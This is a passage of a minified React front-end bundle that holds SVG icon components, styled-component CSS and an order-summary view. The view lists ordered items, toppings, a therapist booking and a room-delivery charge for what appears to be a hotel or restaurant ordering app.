5.7014C3.75949 5.7014 3.51752 5.57629 3.38693 5.38062C3.22959 5.13232 3.15081 4.85889 3.15081 4.55507V3.85572C3.15081 3.55724 3.23147 3.28335 3.39483 3.02928C3.52671 2.82419 3.76683 2.69644 4.18619 2.69644C4.63072 2.69644 4.86499 2.82714 4.98063 3.02241L4.98138 3.02366C5.13128 3.27298 5.20688 3.54868 5.20688 3.85572V4.55507C5.20688 4.85965 5.1277 5.13369 4.96957 5.38248ZM12.0661 1.14913L1.38654 14.8509H3.77975L14.4594 1.14913H12.0661ZM3.67229 14.6309H1.83695L1.83697 14.6309H3.67226L14.0089 1.36913H14.0089L3.67229 14.6309ZM10.5585 11.445V12.1443C10.5585 12.4854 10.6515 12.7984 10.8375 13.0833C10.8607 13.1189 10.8862 13.1523 10.9139 13.1835C10.8862 13.1523 10.8607 13.1189 10.8374 13.0833C10.6515 12.7983 10.5585 12.4854 10.5585 12.1443V11.445C10.5585 11.0996 10.6539 10.7845 10.8448 10.4995C11.0357 10.2103 11.3611 10.0657 11.8212 10.0657C12.1508 10.0657 12.4083 10.1313 12.5936 10.2625C12.4083 10.1313 12.1508 10.0657 11.8212 10.0657C11.3612 10.0657 11.0357 10.2103 10.8448 10.4996C10.6539 10.7845 10.5585 11.0996 10.5585 11.445ZM2.93081 3.85572V4.55507C2.93081 4.90043 3.02135 5.21557 3.20244 5.50049C3.23368 5.54762 3.26892 5.59079 3.30816 5.63C3.2689 5.59078 3.23366 5.5476 3.20241 5.50046C3.02132 5.21554 2.93078 4.9004 2.93078 4.55504V3.85569C2.93078 3.51465 3.02377 3.19951 3.20975 2.91027C3.39574 2.62103 3.7212 2.47641 4.18616 2.47641C4.54957 2.47641 4.82488 2.55777 5.01209 2.72049C4.82489 2.55779 4.54958 2.47644 4.18619 2.47644C3.72123 2.47644 3.39576 2.62106 3.20978 2.9103C3.0238 3.19954 2.93081 3.51468 2.93081 3.85572Z",fill:"currentColor"}),r.jsx("defs",{children:r.jsxs("linearGradient",{id:"gradient",x1:2.05185,y1:11.42,x2:14.161,y2:11.42,gradientUnits:"userSpaceOnUse",children:[r.jsx("stop",{stopColor:"currentColor"}),r.jsx("stop",{offset:1,stopColor:"currentColor"})]})}),`
  )}
`]}),S1=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 14 21",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("rect",{x:.6375,y:.936572,width:12.725,height:19.127,rx:2.8625,stroke:"currentColor",strokeWidth:1.275}),r.jsx("rect",{x:6.52915,y:17.6402,width:.942099,height:.942099,rx:.471049,fill:"currentColor",stroke:"currentColor",strokeWidth:.942099}),r.jsx("rect",{x:5.65503,y:2.60132,width:2.68994,height:.434082,rx:.217041,fill:"currentColor",stroke:"currentColor",strokeWidth:.434082}),r.jsx("rect",{x:1.04407,y:4.29089,width:11.9119,height:.621338,rx:.310669,fill:"currentColor",stroke:"currentColor",strokeWidth:.621338}),r.jsx("rect",{x:1.04407,y:15.764,width:11.9119,height:.621338,rx:.310669,fill:"currentColor",stroke:"currentColor",strokeWidth:.621338})]}),P1=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 48 48",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("circle",{cx:24,cy:24,r:24,fill:"#34343A"}),r.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M18.3391 14.9756C17.952 14.0478 17.5447 14.0293 17.1765 14.0129C16.8752 13.9991 16.5305 14 16.1863 14C15.8417 14 15.2819 14.1394 14.8086 14.6969C14.3348 15.2545 13 16.6022 13 19.3431C13 22.0842 14.8517 24.7328 15.1097 25.1049C15.3681 25.4763 18.6842 31.281 23.9356 33.5139C28.3003 35.3697 29.1885 35.0006 30.1358 34.9076C31.0831 34.8149 33.1928 33.5604 33.6233 32.2594C34.0539 30.9587 34.0539 29.8437 33.9248 29.6108C33.7957 29.3786 33.451 29.2392 32.9344 28.9608C32.4175 28.6822 29.8774 27.3343 29.4038 27.1483C28.9301 26.9626 28.5856 26.8699 28.241 27.4277C27.8966 27.9847 26.907 29.2392 26.6055 29.6108C26.3041 29.9831 26.0026 30.0296 25.4859 29.751C24.9691 29.4714 23.3049 28.8837 21.3308 26.986C19.7948 25.5093 18.7579 23.6858 18.4563 23.128C18.155 22.5709 18.4242 22.2691 18.6832 21.9914C18.9154 21.7417 19.2001 21.3409 19.4585 21.0158C19.7163 20.6904 19.8023 20.4582 19.9745 20.0866C20.147 19.7148 20.0608 19.3894 19.9317 19.1107C19.8023 18.8321 18.7982 16.0771 18.3388 14.9755",fill:"currentColor"})]}),O1=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("path",{d:"M21.673 12.5353C22.4898 9.61372 21.6683 6.4734 19.5295 4.33911C17.3911 2.20556 14.244 1.38553 11.3164 2.20041",stroke:"currentColor",strokeWidth:1.8}),r.jsx("path",{d:"M15.7902 11.9999C16.276 10.8091 16.0038 9.45478 15.0967 8.54956C14.1898 7.64484 12.8334 7.37327 11.6399 7.85744",stroke:"currentColor",strokeWidth:1.8}),r.jsx("path",{d:"M5.65138 13.5605C7.07808 16.7004 9.08163 17.6906 10.2784 18.2822C10.3877 18.3361 10.4907 18.387 10.5864 18.4361C10.9055 18.6001 11.2795 18.5891 11.5689 18.4175L13.3671 17.5766C13.8732 17.2784 14.5163 17.2944 15.0059 17.618L17.1607 19.042C17.8256 19.4813 18.0325 20.36 17.6316 21.0422L17.1494 21.8636C16.5589 23.0752 14.3619 22.7105 14.3204 22.7038C8.65121 22.2282 4.73147 19.8284 2.6695 15.5713C1.1271 12.3864 1.25983 9.29494 1.26135 9.26415C1.26181 9.25486 1.26181 9.24558 1.26105 9.23629C1.16134 7.96088 1.78475 6.98387 3.11355 6.33215C3.33063 6.22574 3.56172 6.17505 3.78947 6.17505C4.32427 6.17505 4.84169 6.45378 5.1224 6.94411L6.55491 9.44739C6.8268 9.9228 6.81553 10.5068 6.51518 10.9895L5.71003 12.5998C5.5304 12.8869 5.50874 13.2463 5.65138 13.5605Z",stroke:"currentColor",strokeWidth:1.8})]}),_1=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 20 18",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("path",{d:"M10 4C5.3669 4 1.55147 7.50088 1.05475 12.0016C0.994168 12.5506 1.44772 13 2 13H18C18.5523 13 19.0058 12.5506 18.9452 12.0016C18.4485 7.50088 14.6331 4 10 4Z",stroke:"currentColor",strokeWidth:1.28,strokeLinecap:"round"}),r.jsx("path",{d:"M1 17H19",stroke:"currentColor",strokeWidth:1.28,strokeLinecap:"round"}),r.jsx("path",{d:"M10 4V1M10 1H8M10 1H12",stroke:"currentColor",strokeWidth:1.28,strokeLinecap:"round"}),r.jsx("path",{d:"M10 17L10 13",stroke:"currentColor",strokeWidth:1.28,strokeLinecap:"round"})]}),F1=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 26 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("path",{d:"M1 20.1328H25",stroke:"currentColor",strokeWidth:1.8}),r.jsx("path",{d:"M13.0001 2.68762L10.3125 0H15.6877L13.0001 2.68762Z",fill:"currentColor"}),r.jsx("path",{d:"M24.1194 16.6603C24.1194 10.5193 19.1411 5.54102 13.0001 5.54102C6.85912 5.54102 1.88086 10.5193 1.88086 16.6603",stroke:"currentColor",strokeWidth:1.8})]}),N1=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 22 14",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("path",{d:"M1 1V7M1 13V7M1 7H7C7.55228 7 8 7.44772 8 8V13",stroke:"currentColor",strokeWidth:1.28,strokeLinecap:"round"}),r.jsx("path",{d:"M21 1V7M21 13V7M21 7H15C14.4477 7 14 7.44772 14 8V13",stroke:"currentColor",strokeWidth:1.28,strokeLinecap:"round"}),r.jsx("path",{d:"M11 13V3.29565M11 3.29565H6.36743M11 3.29565H15.6326",stroke:"currentColor",strokeWidth:1.28,strokeLinecap:"round"})]}),D1=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 17 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("path",{d:"M1.32007 18.81L1.32007 8.70656C1.32007 4.55524 4.68536 1.18994 8.83668 1.18994H9.10282C13.1071 1.18994 16.3533 4.43609 16.3533 8.44041V8.44041C16.3533 9.24128 15.7041 9.89051 14.9032 9.89051H14.5846C13.7837 9.89051 13.1345 9.2373 13.1345 8.43643V8.43643C13.1345 6.04261 11.1837 4.09013 8.7899 4.09013V4.09013C6.40732 4.09013 4.46571 6.02159 4.46571 8.40416V8.40416C4.46571 10.7867 6.39717 12.7182 8.77974 12.7182H11.5983C14.2244 12.7182 16.3533 14.8471 16.3533 17.4732V18.81",stroke:"currentColor",strokeWidth:1.28,strokeLinecap:"round"}),r.jsx("path",{d:"M10.8956 18.81C10.8956 17.6728 9.97375 16.751 8.83659 16.751C7.69943 16.751 6.77759 17.6728 6.77759 18.81",stroke:"currentColor",strokeWidth:1.28,strokeLinecap:"round"})]}),$1=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 20 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("circle",{cx:4.64392,cy:1.37073,r:1.33801,fill:"currentColor"}),r.jsx("circle",{cx:15.1041,cy:1.37073,r:1.33801,fill:"currentColor"}),r.jsx("path",{d:"M1.86353 8.3393C2.87274 11.882 6.13332 14.4761 9.99978 14.4761C13.8662 14.4761 17.1268 11.882 18.136 8.3393",stroke:"currentColor",strokeWidth:1.8})]}),E1=t=>r.jsx("svg",{width:"100%",height:"100%",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:r.jsx("path",{d:"M22.8433 12C22.8433 17.9887 17.9885 22.8435 11.9998 22.8435C6.01105 22.8435 1.15625 17.9887 1.15625 12C1.15625 6.0113 6.01105 1.15649 11.9998 1.15649",stroke:"currentColor",strokeWidth:1.8})}),z1=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 22 21",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("path",{d:"M10.5234 1.37858C10.7187 0.984159 11.2812 0.984159 11.4766 1.37858L14.1541 6.78561C14.2315 6.94202 14.3808 7.05047 14.5535 7.07579L20.5233 7.95139C20.9587 8.01526 21.1326 8.55026 20.8178 8.8579L16.5028 13.0752C16.378 13.1972 16.321 13.3727 16.3502 13.5447L17.3623 19.4929C17.4361 19.9268 16.981 20.2575 16.5911 20.0532L11.2468 17.2526C11.0922 17.1716 10.9077 17.1716 10.7531 17.2526L5.40881 20.0532C5.01897 20.2575 4.56386 19.9268 4.63769 19.4929L5.64971 13.5447C5.67899 13.3727 5.62197 13.1972 5.49715 13.0752L1.18216 8.8579C0.867396 8.55026 1.04123 8.01526 1.4767 7.95139L7.44649 7.07579C7.61917 7.05047 7.76844 6.94202 7.84589 6.78561L10.5234 1.37858Z",stroke:"currentColor",strokeWidth:1.28}),r.jsx("path",{d:"M6.00757 9.83398L8.41454 9.39036C9.07155 9.26927 9.62471 8.82812 9.88894 8.21452L10.6853 6.36523",stroke:"currentColor",strokeWidth:1.28,strokeLinecap:"round"})]}),K1=t=>r.jsx("svg",{width:"100%",height:"100%",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:r.jsx("path",{d:"M11.9999 2.31836L15.3799 8.31517L22.1277 9.67667L17.4689 14.7444L18.2592 21.5827L11.9999 18.7179L5.74052 21.5827L6.53084 14.7444L1.87203 9.67667L8.61983 8.31517L11.9999 2.31836Z",stroke:"currentColor",strokeWidth:1.8})}),U1=t=>r.jsx("svg",{width:"100%",height:"100%",viewBox:"0 0 28 27",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:r.jsx("path",{d:"M14.0948 1.40512L16.6911 9.3956C16.9454 10.1784 17.675 10.7085 18.4981 10.7085H26.8998C26.9238 10.7085 26.9374 10.7121 26.9436 10.7143C26.9502 10.7165 26.9552 10.7193 26.9598 10.7229C26.9703 10.731 26.9855 10.7487 26.9949 10.7776C27.0042 10.8064 27.0023 10.8297 26.9986 10.8424C26.997 10.848 26.9946 10.8532 26.9906 10.8589C26.9868 10.8643 26.978 10.8752 26.9586 10.8894L20.1614 15.8278C19.4955 16.3116 19.2169 17.1692 19.4712 17.952L22.0675 25.9425C22.0749 25.9654 22.0756 25.9794 22.0755 25.986C22.0754 25.9929 22.0743 25.9985 22.0723 26.0041C22.0679 26.0165 22.0557 26.0365 22.0312 26.0543C22.0066 26.0721 21.9839 26.0775 21.9707 26.0779C21.9648 26.0781 21.9591 26.0774 21.9525 26.0754C21.9462 26.0734 21.9331 26.0684 21.9136 26.0543L15.1165 21.1159C14.4506 20.6321 13.5488 20.6321 12.8829 21.1159L6.08581 26.0543C6.06636 26.0684 6.05324 26.0734 6.04691 26.0754C6.04029 26.0774 6.03461 26.0781 6.0287 26.0779C6.01554 26.0775 5.99277 26.0721 5.96825 26.0543C5.94373 26.0365 5.93156 26.0165 5.92712 26.0041C5.92512 25.9985 5.924 25.9929 5.92389 25.986C5.92378 25.9794 5.92449 25.9654 5.93192 25.9425L8.52819 17.952C8.78255 17.1692 8.5039 16.3116 7.83797 15.8278L1.04086 10.8894C1.02141 10.8752 1.0126 10.8643 1.00879 10.8589C1.00481 10.8532 1.00243 10.848 1.00077 10.8424C0.997078 10.8297 0.995173 10.8064 1.00454 10.7776C1.0139 10.7487 1.02915 10.731 1.03957 10.7229C1.04425 10.7193 1.04923 10.7165 1.05578 10.7143C1.06204 10.7121 1.0756 10.7085 1.09964 10.7085H9.50133C10.3245 10.7085 11.054 10.1784 11.3083 9.3956L13.9046 1.40512C13.912 1.38225 13.9197 1.37049 13.9237 1.3652C13.9278 1.35966 13.932 1.35579 13.9369 1.35246C13.9478 1.34504 13.9694 1.33602 13.9997 1.33602C14.03 1.33602 14.0516 1.34504 14.0625 1.35246C14.0674 1.35579 14.0716 1.35966 14.0757 1.3652C14.0797 1.37049 14.0874 1.38225 14.0948 1.40512Z",stroke:"currentColor",strokeWidth:1.8})}),G1=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 48 48",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("circle",{cx:24,cy:24,r:23.1,fill:"currentColor",stroke:"currentColor",strokeWidth:1.5}),r.jsx("path",{d:"M23.9046 10.4051C23.912 10.3823 23.9197 10.3705 23.9237 10.3652C23.9278 10.3597 23.932 10.3558 23.9369 10.3525C23.9478 10.345 23.9694 10.336 23.9997 10.336C24.03 10.336 24.0516 10.345 24.0625 10.3525C24.0674 10.3558 24.0716 10.3597 24.0757 10.3652C24.0797 10.3705 24.0874 10.3822 24.0948 10.4051L26.6911 18.3956C26.9454 19.1784 27.675 19.7085 28.4981 19.7085H36.8998C36.9238 19.7085 36.9374 19.7121 36.9436 19.7143C36.9502 19.7165 36.9552 19.7193 36.9598 19.7229C36.9703 19.731 36.9855 19.7487 36.9949 19.7776C37.0042 19.8064 37.0023 19.8297 36.9986 19.8424C36.997 19.848 36.9946 19.8532 36.9906 19.8589C36.9868 19.8643 36.978 19.8752 36.9585 19.8894L30.1614 24.8278C29.4955 25.3116 29.2169 26.1692 29.4712 26.952L32.0675 34.9425C32.0749 34.9654 32.0756 34.9794 32.0755 34.986C32.0754 34.9929 32.0743 34.9985 32.0723 35.0041C32.0679 35.0165 32.0557 35.0365 32.0312 35.0543C32.0066 35.0721 31.9839 35.0775 31.9707 35.0779C31.9648 35.0781 31.9591 35.0774 31.9525 35.0754C31.9462 35.0734 31.9331 35.0684 31.9136 35.0543L25.1165 30.1159C24.4506 29.6321 23.5488 29.6321 22.8829 30.1159L16.0858 35.0543C16.0664 35.0684 16.0532 35.0734 16.0469 35.0754C16.0403 35.0774 16.0346 35.0781 16.0287 35.0779C16.0155 35.0775 15.9928 35.0721 15.9682 35.0543C15.9437 35.0365 15.9316 35.0165 15.9271 35.0041C15.9251 34.9985 15.924 34.9929 15.9239 34.986C15.9238 34.9794 15.9245 34.9654 15.9319 34.9425L18.5282 26.952C18.7825 26.1692 18.5039 25.3116 17.838 24.8278L11.0409 19.8894C11.0214 19.8752 11.0126 19.8643 11.0088 19.8589C11.0048 19.8532 11.0024 19.848 11.0008 19.8424C10.9971 19.8297 10.9952 19.8064 11.0045 19.7776C11.0139 19.7487 11.0292 19.731 11.0396 19.7229C11.0442 19.7193 11.0492 19.7165 11.0558 19.7143C11.062 19.7121 11.0756 19.7085 11.0996 19.7085H19.5013C20.3245 19.7085 21.054 19.1784 21.3083 18.3956L23.9046 10.4051Z",stroke:"white",strokeWidth:1.5})]}),I1=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 48 48",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("circle",{cx:24,cy:24,r:23.1,stroke:"currentColor",strokeWidth:1.5}),r.jsx("path",{d:"M23.9046 10.4051C23.912 10.3823 23.9197 10.3705 23.9237 10.3652C23.9278 10.3597 23.932 10.3558 23.9369 10.3525C23.9478 10.345 23.9694 10.336 23.9997 10.336C24.03 10.336 24.0516 10.345 24.0625 10.3525C24.0674 10.3558 24.0716 10.3597 24.0757 10.3652C24.0797 10.3705 24.0874 10.3822 24.0948 10.4051L26.6911 18.3956C26.9454 19.1784 27.675 19.7085 28.4981 19.7085H36.8998C36.9238 19.7085 36.9374 19.7121 36.9436 19.7143C36.9502 19.7165 36.9552 19.7193 36.9598 19.7229C36.9703 19.731 36.9855 19.7487 36.9949 19.7776C37.0042 19.8064 37.0023 19.8297 36.9986 19.8424C36.997 19.848 36.9946 19.8532 36.9906 19.8589C36.9868 19.8643 36.978 19.8752 36.9585 19.8894L30.1614 24.8278C29.4955 25.3116 29.2169 26.1692 29.4712 26.952L32.0675 34.9425C32.0749 34.9654 32.0756 34.9794 32.0755 34.986C32.0754 34.9929 32.0743 34.9985 32.0723 35.0041C32.0679 35.0165 32.0557 35.0365 32.0312 35.0543C32.0066 35.0721 31.9839 35.0775 31.9707 35.0779C31.9648 35.0781 31.9591 35.0774 31.9525 35.0754C31.9462 35.0734 31.9331 35.0684 31.9136 35.0543L25.1165 30.1159C24.4506 29.6321 23.5488 29.6321 22.8829 30.1159L16.0858 35.0543C16.0664 35.0684 16.0532 35.0734 16.0469 35.0754C16.0403 35.0774 16.0346 35.0781 16.0287 35.0779C16.0155 35.0775 15.9928 35.0721 15.9682 35.0543C15.9437 35.0365 15.9316 35.0165 15.9271 35.0041C15.9251 34.9985 15.924 34.9929 15.9239 34.986C15.9238 34.9794 15.9245 34.9654 15.9319 34.9425L18.5282 26.952C18.7825 26.1692 18.5039 25.3116 17.838 24.8278L11.0409 19.8894C11.0214 19.8752 11.0126 19.8643 11.0088 19.8589C11.0048 19.8532 11.0024 19.848 11.0008 19.8424C10.9971 19.8297 10.9952 19.8064 11.0045 19.7776C11.0139 19.7487 11.0292 19.731 11.0396 19.7229C11.0442 19.7193 11.0492 19.7165 11.0558 19.7143C11.062 19.7121 11.0756 19.7085 11.0996 19.7085H19.5013C20.3245 19.7085 21.054 19.1784 21.3083 18.3956L23.9046 10.4051Z",stroke:"currentColor",strokeWidth:1.5})]}),Q1=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 22 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.34146 15.5116L8.63512 15.605C9.19834 15.7839 9.7971 15.8806 10.4191 15.8806C13.7965 15.8806 16.5344 13.023 16.5344 9.4979C16.5344 5.97289 13.7965 3.11528 10.4191 3.11528C7.04174 3.11528 4.30384 5.97289 4.30384 9.4979C4.30384 10.8886 4.72893 12.1728 5.45101 13.2205L5.6576 13.5203L5.33644 16.64L8.34146 15.5116ZM4.25894 18.0706L4.70016 13.7843C3.86866 12.5778 3.37891 11.0975 3.37891 9.4979C3.37891 5.43972 6.5309 2.1499 10.4191 2.1499C14.3073 2.1499 17.4593 5.43972 17.4593 9.4979C17.4593 13.5561 14.3073 16.8459 10.4191 16.8459C9.70481 16.8459 9.01532 16.7349 8.36573 16.5285L4.25894 18.0706Z",fill:"currentColor"}),r.jsx("path",{d:"M10.4191 10.6054C11.0216 10.6054 11.51 10.0956 11.51 9.46678C11.51 8.83792 11.0216 8.32812 10.4191 8.32812C9.81656 8.32812 9.32812 8.83792 9.32812 9.46678C9.32812 10.0956 9.81656 10.6054 10.4191 10.6054Z",fill:"currentColor"}),r.jsx("path",{d:"M7.14955 10.6054C7.75206 10.6054 8.2405 10.0956 8.2405 9.46678C8.2405 8.83792 7.75206 8.32812 7.14955 8.32812C6.54703 8.32812 6.05859 8.83792 6.05859 9.46678C6.05859 10.0956 6.54703 10.6054 7.14955 10.6054Z",fill:"currentColor"}),r.jsx("path",{d:"M13.6925 10.6054C14.295 10.6054 14.7835 10.0956 14.7835 9.46678C14.7835 8.83792 14.295 8.32812 13.6925 8.32812C13.09 8.32812 12.6016 8.83792 12.6016 9.46678C12.6016 10.0956 13.09 10.6054 13.6925 10.6054Z",fill:"currentColor"}),r.jsx("path",{d:"M10.4243 0.0527344C14.5551 0.0527631 18.0404 2.92043 19.135 6.84285H19.8874C20.5685 6.84285 21.121 7.41598 21.1211 8.12308V10.8167C21.121 11.3572 20.7978 11.8181 20.3416 12.0059C19.823 14.5946 18.2639 16.7858 16.14 18.0891C16.2469 18.7587 15.9323 19.4511 15.3183 19.7745C14.5604 20.1735 13.6343 19.8588 13.25 19.072L12.975 18.5094C12.9252 18.4076 12.9647 18.2834 13.0627 18.2318L15.452 16.9735C15.55 16.9218 15.6697 16.9628 15.7194 17.0645L15.8374 17.3067C17.6468 16.1578 18.9894 14.296 19.5009 12.0969H18.4627V9.46794H18.4443C18.4443 4.86921 14.8537 1.14136 10.4243 1.14133C6.7195 1.14133 3.60195 3.74931 2.68093 7.29357V12.0969H1.35419C0.673202 12.0969 0.121171 11.5238 0.121094 10.8167V8.12308C0.121182 7.41604 0.673213 6.84291 1.35419 6.84285H1.71362C2.8083 2.92043 6.29352 0.0527344 10.4243 0.0527344Z",fill:"currentColor"})]}),q1=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12 2.57383H5C3.77117 2.57383 2.775 3.57 2.775 4.79883V18.2008C2.775 19.4297 3.77117 20.4258 5 20.4258H12C13.2288 20.4258 14.225 19.4297 14.225 18.2008V17.4604H15.5V18.2008C15.5 20.1338 13.933 21.7008 12 21.7008H5C3.067 21.7008 1.5 20.1338 1.5 18.2008V4.79883C1.5 2.86583 3.067 1.29883 5 1.29883H12C13.933 1.29883 15.5 2.86583 15.5 4.79883V7.42578H14.225V4.79883C14.225 3.56999 13.2288 2.57383 12 2.57383ZM13.5 7.42578V5.4834C13.5 4.37883 12.6046 3.4834 11.5 3.4834H5.5C4.39543 3.4834 3.5 4.37883 3.5 5.4834V8.4834C3.5 9.58797 4.39543 10.4834 5.5 10.4834H8.53711V9.2084H5.5C5.09959 9.2084 4.775 8.8838 4.775 8.4834V5.4834C4.775 5.08299 5.09959 4.7584 5.5 4.7584H11.5C11.9004 4.7584 12.225 5.08299 12.225 5.4834V7.42578H13.5Z",fill:"currentColor"}),r.jsx("rect",{x:5.10524,y:12.3338,width:.788614,height:.788614,rx:.394307,fill:"currentColor",stroke:"currentColor",strokeWidth:.788614}),r.jsx("rect",{x:5.10524,y:14.7,width:.788614,height:.788614,rx:.394307,fill:"currentColor",stroke:"currentColor",strokeWidth:.788614}),r.jsx("rect",{x:5.10524,y:17.0662,width:.788614,height:.788614,rx:.394307,fill:"currentColor",stroke:"currentColor",strokeWidth:.788614}),r.jsx("rect",{x:8.10524,y:17.0662,width:.788614,height:.788614,rx:.394307,fill:"currentColor",stroke:"currentColor",strokeWidth:.788614}),r.jsx("rect",{x:8.34844,y:17.3625,width:9.725,height:14.0136,rx:2.8625,transform:"rotate(-90 8.34844 17.3625)",stroke:"currentColor",strokeWidth:1.275}),r.jsx("rect",{x:15.0749,y:14.1599,width:.560036,height:.560036,rx:.280018,fill:"currentColor",stroke:"currentColor",strokeWidth:.560036}),r.jsx("path",{d:"M13.6484 13.5552C13.9594 12.9276 14.6065 12.4961 15.3544 12.4961C16.1023 12.4961 16.7494 12.9276 17.0603 13.5552",stroke:"currentColor",strokeWidth:1.275}),r.jsx("path",{d:"M11.9043 12.6258C12.5333 11.3562 13.8422 10.4834 15.3551 10.4834C16.8679 10.4834 18.1768 11.3562 18.8058 12.6258",stroke:"currentColor",strokeWidth:1.275})]}),v2=Object.freeze(Object.defineProperty({__proto__:null,Arrow:H,Arrow2:y,ArrowDown:O,ArrowLeft:F,ArrowSend:s1,ArrowSend2:N,Attachment:D,BankCard:$,Basket:U,BasketFill:i1,Burger:l1,BusketEmpty:G,Calendar:n1,Cash:E,Chat:Q,Checkmark:B,CircleArrowDown:h1,CircleCheck:d1,CircleCross:c1,CircleDish:x1,CircleLoading:w1,CirclePhone:L1,CircleSmile:a1,Clock:p1,ClockFilled:g1,Close:R,Cocktail:z,Comment:u1,Delete:k1,Document:_,DoubleDown:j1,DoubleRight:f1,EditPencil:q,Error:J,Exit:M1,Flag:v1,ForkKnife:H1,ForkKnifeSolid:m1,Globe:m,Keys:V1,Like:Z1,Location:W1,Location2:X,Lock:y1,Logo:B1,Mail:R1,Minus:b,Mobile:b1,NotFound:A1,Number:K,Percent:T1,Person:I,Phone:S1,Phone2:P1,PhoneRing:O1,PhoneRing2:V,Plus:A,Profile:Y,Reception:_1,Reception2:F1,Restaurant:N1,Right:r1,RoomBadge:D1,Smile:$1,Spinner:E1,Star:z1,Star2:K1,Star3:U1,Star4:t1,StarSolidWithBorder:G1,StarWithBorder:I1,Support:Q1,Telegram:C1,Terminal:q1,Time:T,TimeUnavailable:S,Whatsapp:e1},Symbol.toStringTag,{value:"Module"})),J1={year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit"},X1=(t,C)=>{const n={...J1,hour12:!1};return new Intl.DateTimeFormat("default",{...n,...C}).format(t).replace(/\//g,".").replace(/,/g,"")},H2=o(P)`
  padding: 0 20px;
  border-radius: 12px 12px 0 0;
  max-height: 400px;
  margin-bottom: 12px;
`,m2=o.div`
  line-height: 1.7;
  margin: 32px 0;
`,V2=o(h)`
  display: flex;
  justify-content: center;
  text-align: center;
  margin-bottom: 4px;
`,Y1=o.div(({justify:t})=>l`
    display: flex;
    justify-content: ${t==="between"?"space-between":"start"};
  `),r2=o.div`
  display: flex;
  flex-direction: column;
  align-items: flex-end;
`,u=o.div`
  margin-bottom: 12px;
  line-height: 1.2;
`,t2=o.span(({theme:t})=>l`
    font-weight: 600;
    font-size: 10px;
    line-height: 12px;
    color: ${t.colors.text.secondary};
  `),k=o.span(({theme:t})=>l`
    display: grid;
    grid-template-columns: 1fr min-content;
    justify-content: space-between;
    gap: 5px;
    color: ${t.colors.text.primary};
    overflow: hidden;
    margin-bottom: 2px;
  `),j=o.p(({theme:t})=>l`
    overflow: hidden;
    position: relative;
    color: ${t.colors.text.primary};
    font-weight: 500;
    font-size: 14px;
    line-height: 17px;
    display: flex;
    align-items: baseline;
  `),C2=o.span(({theme:t})=>l`
    color: ${t.colors.text.secondary};
    flex-grow: 1;
    border-bottom: 1px dotted ${t.colors.text.secondary};
    margin: 0 5px;
  `),e2=o.span(({theme:t})=>l`
    margin-left: 5px;
    color: ${t.colors.text.secondary};
  `),f=o.span`
  display: flex;
  align-items: flex-end;
  white-space: nowrap;
  font-weight: 500;
  font-size: 14px;
`,o2=({toppings:t,compositeDetails:C})=>{const n=(t||[]).map(({item:s})=>s==null?void 0:s._nf_name),d=(C||[]).map(({compositeItemDetail:s})=>s==null?void 0:s._nf_name);return`+ ${[...n,...d].join(", ")}`},Z2=()=>{const{orderToken:t}=Z(),{data:C,isProductOrder:n,isTngOrder:d}=W(t),s=g("last-active-order"),a=g("basket-page"),M=new Date((C==null?void 0:C.createdAt)||0),v=X1(M);if(!C)return null;const p=(e=>{var c,i,x;return((c=e==null?void 0:e.shop)==null?void 0:c.chargeType)===o1.FixedSum?L(Number((i=e==null?void 0:e.shop)==null?void 0:i.fixedChargeSum)):(x=e==null?void 0:e.shop)!=null&&x.charge&&(e!=null&&e.charge)?L(e.charge):null})(C);return r.jsxs(r.Fragment,{children:[C==null?void 0:C.orderItems.map(({item:e,count:c,toppings:i,totalPrice:x,compositeDetails:w})=>r.jsxs(u,{children:[r.jsxs(k,{children:[r.jsxs(j,{children:[e._nf_name,!d&&r.jsxs(e2,{children:["x",c]}),r.jsx(C2,{})]}),r.jsx(f,{children:L(x)})]}),(!!(i!=null&&i.length)||!!(w!=null&&w.length))&&r.jsx(t2,{children:o2({toppings:i,compositeDetails:w})},e.id)]},e._nf_name)),d&&r.jsxs(h,{variant:"text",as:"p",weight:"500",color:"secondary",style:{marginBlock:"-12px 12px"},children:[a("booking.therapist"),": ",C.therapistName||a("booking.anyTherapist")]}),p?r.jsx(u,{children:r.jsxs(k,{children:[r.jsx(j,{children:s("deliverToRoom")}),r.jsx(f,{children:p})]})}):null,r.jsxs(Y1,{justify:(C==null?void 